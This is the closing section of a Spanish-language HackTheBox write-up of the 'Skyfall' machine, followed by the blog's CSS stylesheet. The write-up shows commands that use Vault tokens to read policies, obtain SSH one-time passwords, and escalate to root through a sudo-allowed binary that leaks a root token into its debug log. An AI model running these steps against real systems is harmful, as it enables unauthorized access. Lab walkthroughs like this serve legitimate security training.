        <pre><code>curl -s -XGET "http://prd23-vault-internal.skyfall.htb/v1/sys/policy/developers" \
  -H "X-Vault-Token: hvs.CAESIJlU9JMYEhOPYv4igdhm9PnZDrabYTobQ4Ymnlq1qY-LGh4KHGh2cy43OVRNMnZhakZDRlZGdGVzN09xYkxTQVE" | jq '.rules' -r</code></pre>
        <img src="skyfall/img-rules41.png" alt="Reglas de la política developers: read sobre sys/policy/developers, list sobre ssh/* y create/read/update sobre ssh/creds/dev_otp_key_role" />
        <p>La política <code>developers</code> nos da <code>list</code> sobre <code>ssh/*</code> y, sobre todo, <code>create</code>, <code>read</code> y <code>update</code> en <code>ssh/creds/dev_otp_key_role</code>. Confirmamos el resumen de capacidades efectivas de nuestro token con:</p>
        <pre><code>vault read sys/internal/ui/resultant-acl --format=json | jq -r .data</code></pre>
        <img src="skyfall/img-data42.png" alt="vault read sys/internal/ui/resultant-acl mostrando los exact_paths permitidos, incluyendo ssh/creds/dev_otp_key_role" />
        <p>Con eso claro, pedimos una credencial OTP para conectarnos como askyy usando el rol <code>dev_otp_key_role</code>:</p>
        <pre><code>vault ssh -role dev_otp_key_role -mode otp askyy@skyfall.htb</code></pre>
        <img src="skyfall/img-flaguser43.png" alt="vault ssh generando un OTP y logueando por SSH como askyy, mostrando la flag user.txt" />
        <p>Vault genera un código OTP de un solo uso, lo usamos como contraseña de SSH y entramos directo como <code>askyy</code>. Ahí mismo capturamos la primera flag:</p>
        <pre><code>cat user.txt</code></pre>

        <h2 id="privesc">11. Escalada de privilegios</h2>
        <p>Ya dentro como askyy, hacemos enumeración local rápida. Primero confirmamos que no hay más usuarios interactivos en el sistema:</p>
        <pre><code>ls /home
grep "sh$" /etc/passwd</code></pre>
        <img src="skyfall/img-ls44.png" alt="ls /home mostrando que askyy es el único usuario con directorio home" />
        <img src="skyfall/img-greap45.png" alt="grep sh$ /etc/passwd mostrando que solo root y askyy tienen shell interactiva" />
        <p>Solo root y askyy tienen bash como shell, así que no hay más movimiento lateral posible: la escalada tiene que ser directa a root. Revisamos qué podemos ejecutar con sudo:</p>
        <pre><code>sudo -l</code></pre>
        <img src="skyfall/img-sudo-l46.png" alt="sudo -l mostrando permiso NOPASSWD sobre /root/vault/vault-unseal -c /etc/vault-unseal.yaml" />
        <p>Podemos ejecutar como root, sin contraseña, un binario propio llamado <code>vault-unseal</code>, encargado de reabrir (unseal) el Vault interno usando un archivo de configuración. Miramos su ayuda:</p>
        <pre><code>sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -h</code></pre>
        <img src="skyfall/img-sudounseat47.png" alt="Ayuda del binario vault-unseal mostrando las flags -v/--verbose, -d/--debug y -c/--config" />
        <p>Entre las opciones aparece un flag de depuración (<code>-d</code>/<code>--debug</code>) que promete "habilitar salida de debugging extra hacia un archivo". Como el binario corre con privilegios de root pero nosotros controlamos desde dónde se ejecuta, lo lanzamos en modo verbose + debug:</p>
        <pre><code>sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -vd</code></pre>
        <img src="skyfall/img-yaml48.png" alt="Ejecución de vault-unseal en modo verbose y debug mostrando el aviso Security Risk y el estado del Vault" />
        <p>El propio binario advierte "Security Risk!" al leer el YAML: el archivo de configuración de auto-unseal contiene credenciales sensibles de Vault en texto plano, y al correr en modo debug esas credenciales terminan también en el log que el proceso escribe. Como ese log queda accesible en el directorio desde el que ejecutamos el comando, terminamos con un token de Vault de nivel root en nuestras manos.</p>
        <p>Exportamos ese nuevo token y pedimos ahora una credencial OTP con el rol de administrador para conectarnos directamente como root a la máquina objetivo:</p>
        <pre><code>export VAULT_ADDR="http://prd23-vault-internal.skyfall.htb"
export VAULT_TOKEN="hvs.I0ewVsmaKU1SwVZAKR3T0mmG"
vault ssh -role admin_otp_key_role -mode otp root@10.129.5.22</code></pre>
        <img src="skyfall/img-root-txt49.png" alt="vault ssh con el rol admin_otp_key_role logueando como root en 10.129.5.22 y mostrando la flag root.txt" />
        <p>Con el token root de Vault, el rol <code>admin_otp_key_role</code> sí nos permite generar un OTP para <code>root@10.129.5.22</code>. Entramos directo como root y leemos la flag final:</p>
        <pre><code>cat root.txt</code></pre>

        <h2 id="conclusion">12. Conclusión</h2>
        <img src="skyfall/img-skyfallend50.png" alt="Pantalla de HackTheBox confirmando que la máquina Skyfall fue pwneada" />
        <p>Skyfall resume bastante bien lo que significa auditar infraestructura moderna: no hubo un solo exploit "mágico", sino una cadena de configuraciones de infraestructura mal aisladas entre sí. Un bypass de ACL por diferencias de parseo entre nginx y Flask nos abrió la puerta a un endpoint interno de MinIO; ese endpoint filtró credenciales root por una vulnerabilidad conocida (CVE-2023-28432); el versionado de objetos de MinIO nos dejó recuperar un secreto de Vault que ya había sido "limpiado"; y una diferencia entre el API legacy y el API nuevo de Vault nos permitió leer una política que la CLI nos negaba. La escalada final fue, otra vez, un problema de confianza: un binario con sudo que loggea secretos en texto plano cuando se le pide más verbosidad.</p>
      </section>
    </main>
  </div>
</body>
</html>
</file>
<file: styles.css>
:root {
  /* Flat dark surfaces, layered by elevation (no gradients) */
  --bg: #0b0c0e;
  --panel: #131418;
  --panel-alt: #171920;
  --elevate: #1c1f27;
  --accent: #e5484d;
  --accent-soft: #ff6b6b;
  --accent-dim: rgba(229, 72, 77, 0.12);
  --text-main: #f2f3f5;
  --text-muted: #9aa1ac;
  --border: #24272e;
  --border-strong: #33373f;
  --radius: 16px;
  --radius-sm: 10px;
  --font-main: "IBM Plex Sans", system-ui, -apple-system, BlinkMacSystemFont, "SF Pro Text", sans-serif;
  --font-mono: "JetBrains Mono", ui-monospace, "SF Mono", Consolas, monospace;
  --ease-out: cubic-bezier(0.23, 1, 0.32, 1);
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  color-scheme: dark;
}

html, body {
  margin: 0;
  padding: 0;
  min-height: 100%;
  font-family: var(--font-main);
  background: var(--bg);
  color: var(--text-main);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

h1, h2, h3 {
  font-family: var(--font-mono);
  letter-spacing: -0.02em;
  font-weight: 600;
  text-wrap: balance;
}

a:focus-visible,
button:focus-visible {
  outline: 2px solid var(--accent-soft);
  outline-offset: 3px;
  border-radius: 4px;
}

@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after {
    animation-duration: 0.001ms !important;
    transition-duration: 0.001ms !important;
  }
}

/* ============ HOME ============ */

.page {
  width: 100%;
  max-width: 1160px;
  min-height: 100vh;
  margin: 0 auto;
  padding: 4rem 1.5rem;
  display: grid;
  grid-template-columns: 320px 1fr;
  gap: 2rem;
  align-items: start;
}

.panel {
  background: var(--panel);
  border-radius: var(--radius);
  border: 1px solid var(--border);
  padding: 2rem;
}

.profile-panel {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  position: sticky;
  top: 4rem;
}

.profile-photo {
  width: 168px;
  height: 168px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid var(--accent);
  margin-bottom: 1.5rem;
  flex-shrink: 0;
}

.profile-photo img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.profile-info {
  display: flex;
  flex-direction: column;
  gap: 0.8rem;
  width: 100%;
}

.profile-name {
  margin: 0;
  font-size: 1.7rem;
  letter-spacing: 0.03em;
}

.profile-role {
  margin: 0;
  font-size: 0.9rem;
  color: var(--text-muted);
}

.profile-text {
  margin: 0.4rem 0 0;
  font-size: 0.9rem;
  color: var(--text-muted);
}

.profile-meta {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 0.5rem;
  margin-top: 0.6rem;
}

/* Shared chip look for pills / meta / sidebar tags */
.pill,
.profile-meta span,
.sidebar-list li {
  display: inline-block;
  padding: 0.25rem 0.65rem;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  border-radius: 6px;
  border: 1px solid var(--border-strong);
  color: var(--accent-soft);
  background: var(--accent-dim);
}

.profile-links {
  margin-top: 1.5rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 0.6rem;
}

.profile-links a,
.sidebar-links a {
  font-family: var(--font-mono);
  font-size: 0.76rem;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  padding: 0.45rem 0.8rem;
  border-radius: 8px;
  border: 1px solid var(--border);
  color: var(--text-main);
  background: var(--elevate);
  display: inline-block;
  transition: background 0.15s ease, color 0.15s ease, border-color 0.15s ease, transform 0.12s var(--ease-out);
}

.profile-links a:hover,
.sidebar-links a:hover {
  background: var(--accent);
  border-color: var(--accent);
  color: #ffffff;
}

.profile-links a:active,
.sidebar-links a:active {
  transform: scale(0.96);
}

/* ============ WRITEUPS LIST ============ */

.writeups-panel {
  background: var(--panel);
}

.writeups-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  margin-bottom: 0.4rem;
}

.writeups-header h2 {
  margin: 0;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 0.16em;
}

.tag {
  padding: 0.25rem 0.65rem;
  border-radius: 6px;
  border: 1px solid var(--border-strong);
  background: var(--accent-dim);
  font-family: var(--font-mono);
  font-size: 0.7rem;
  text-transform: uppercase;
  letter-spacing: 0.16em;
  color: var(--accent-soft);
}

.writeups-subtitle {
  margin: 0 0 1.4rem;
  font-size: 0.9rem;
  color: var(--text-muted);
}

.writeups-list {
  display: flex;
  flex-direction: column;
  gap: 0.7rem;
}

.post-card {
  position: relative;
  display: block;
  padding: 1rem 1.15rem 1rem 1.35rem;
  border-radius: var(--radius-sm);
  background: var(--panel-alt);
  border: 1px solid var(--border);
  text-decoration: none;
  color: var(--text-main);
  overflow: hidden;
  transition: border-color 0.15s ease, transform 0.15s var(--ease-out), background 0.15s ease;
}

/* Left rail reveals on hover as interaction feedback */
.post-card::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background: var(--accent);
  transform: scaleY(0);
  transform-origin: top;
  transition: transform 0.18s var(--ease-out);
}

.post-card:hover {
  border-color: var(--border-strong);
  background: var(--elevate);
  transform: translateY(-2px);
}

.post-card:hover::before {
  transform: scaleY(1);
}

.post-card:active {
  transform: translateY(-1px) scale(0.99);
}

.post-meta {
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  margin-bottom: 0.35rem;
}

.post-title {
  margin: 0;
  font-size: 1rem;
  font-weight: 600;
}

.post-tags {
  margin-top: 0.6rem;
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
}

.post-tags span {
  font-family: var(--font-mono);
  font-size: 0.68rem;
  letter-spacing: 0.04em;
  color: var(--text-muted);
  border: 1px solid var(--border);
  background: var(--bg);
  border-radius: 6px;
  padding: 0.18rem 0.55rem;
}

@media (max-width: 800px) {
  .page {
    grid-template-columns: 1fr;
    padding: 2rem 1rem;
  }
  .profile-panel {
    position: static;
  }
}

/* ============ WRITEUP PAGE ============ */

.post-layout {
  min-height: 100vh;
  display: grid;
  grid-template-columns: 260px minmax(0, 1fr);
  background: var(--bg);
  color: var(--text-main);
}

.post-sidebar {
  padding: 4rem 1.6rem 2rem;
  border-right: 1px solid var(--border);
  background: var(--panel);
  position: sticky;
  top: 0;
  align-self: flex-start;
  height: 100vh;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
}

.sidebar-avatar {
  width: 132px;
  height: 132px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid var(--accent);
  margin-bottom: 1.2rem;
}
.sidebar-avatar img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.sidebar-name {
  margin: 0;
  font-size: 1.35rem;
}

.sidebar-role {
  margin: 0.2rem 0 1.5rem;
  font-size: 0.9rem;
  color: var(--text-muted);
}

.sidebar-list,
.sidebar-links {
  list-style: none;
  padding: 0;
  margin: 0 0 1.5rem;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  gap: 0.5rem;
}

.back-home {
  margin-top: 1.4rem;
  font-family: var(--font-mono);
  font-size: 0.74rem;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--text-muted);
  text-decoration: none;
  border-top: 1px solid var(--border);
  padding-top: 1.2rem;
  width: 100%;
  transition: color 0.15s ease;
}

.back-home:hover {
  color: var(--accent-soft);
}

.post-main {
  padding: 3rem 3.25rem 4rem;
  max-width: 1080px;
  margin: 0 auto;
  width: 100%;
}

.post-header {
  margin-bottom: 1.5rem;
}

.post-breadcrumb {
  margin: 0 0 0.5rem;
  font-family: var(--font-mono);
  font-size: 0.76rem;
  letter-spacing: 0.04em;
  color: var(--text-muted);
}

.post-breadcrumb a {
  color: var(--text-muted);
  text-decoration: none;
  border-bottom: 1px solid transparent;
  transition: color 0.15s ease;
}

.post-breadcrumb a:hover {
  color: var(--accent-soft);
  border-bottom-color: currentColor;
}

.post-title {
  margin: 0;
  font-size: 1.8rem;
  letter-spacing: -0.02em;
}

.post-date {
  margin: 0.7rem 0 0;
  font-family: var(--font-mono);
  font-size: 0.82rem;
  color: var(--text-muted);
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  align-items: center;
}

.post-section {
  margin-bottom: 2rem;
}

/* Intro paragraph styled as a lead, not a heading */
.post-section > h2:first-child {
  font-family: var(--font-main);
  font-weight: 400;
  font-size: 1.02rem;
  line-height: 1.7;
  color: var(--text-muted);
  border: none;
  border-left: 2px solid var(--accent);
  padding: 0 0 0 1.1rem;
  margin: 0 0 1.6rem;
  max-width: none;
}

.post-section h2 {
  margin: 2.2rem 0 0.9rem;
  font-size: 1.15rem;
  padding-bottom: 0.5rem;
  border-bottom: 1px solid var(--border);
  scroll-margin-top: 1.5rem;
}

.post-section p,
.post-section li {
  max-width: none;
  color: var(--text-main);
}

.post-section p {
  margin: 0 0 0.9rem;
}

.post-toc {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 1.3rem 1.6rem;
  margin-bottom: 2rem;
}

.post-toc h2 {
  margin: 0 0 0.8rem;
  font-size: 0.8rem;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  color: var(--text-muted);
  border: none;
  padding: 0;
}

.post-index {
  padding-left: 1.2rem;
  margin: 0;
  font-size: 0.9rem;
  columns: 2;
  column-gap: 2.5rem;
}

.post-index li {
  margin-bottom: 0.5rem;
  break-inside: avoid;
}

.post-index a {
  color: var(--text-main);
  text-decoration: none;
  border-bottom: 1px solid transparent;
  transition: color 0.15s ease;
}

.post-index a:hover {
  color: var(--accent-soft);
  border-bottom-color: currentColor;
}

.post-section pre {
  background: #0d0e11;
  border: 1px solid var(--border);
  border-left: 2px solid var(--accent);
  padding: 0.95rem 1.15rem;
  border-radius: var(--radius-sm);
  font-size: 0.85rem;
  line-height: 1.6;
  overflow-x: auto;
}

.post-section code {
  font-family: var(--font-mono);
}

.post-section p code,
.post-section li code {
  background: var(--elevate);
  border: 1px solid var(--border);
  border-radius: 5px;
  padding: 0.1rem 0.4rem;
  font-size: 0.85em;
  color: var(--accent-soft);
}

.post-section img {
  max-width: 100%;
  max-height: 620px;
  height: auto;
  object-fit: contain;
  display: block;
  margin: 1.4rem auto;
  border-radius: var(--radius-sm);
  border: 1px solid var(--border);
  background: #0d0e11;
  padding: 6px;
}

@media (max-width: 800px) {
  .post-layout {
    display: flex;
    flex-direction: column;
  }

  .post-sidebar {
    position: relative;
    height: auto;
    padding: 2rem 1.5rem 1.5rem;
    background: var(--panel);
    border-right: none;
    border-bottom: 1px solid var(--border);
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }

  .sidebar-avatar {
    width: 90px;
    height: 90px;
    margin: 0 0 1rem 0;
  }

  .sidebar-name {
    font-size: 1.3rem;
  }

  .sidebar-role {
    margin: 0.2rem 0 1rem 0;
    font-size: 0.9rem;
  }

  .sidebar-list,
  .sidebar-links {
    gap: 0.5rem;
    margin: 0 0 0.5rem 0;
  }

  .post-main {
    padding: 2rem 1.2rem;
  }

  .post-index {
    columns: 1;
  }
}
</file>
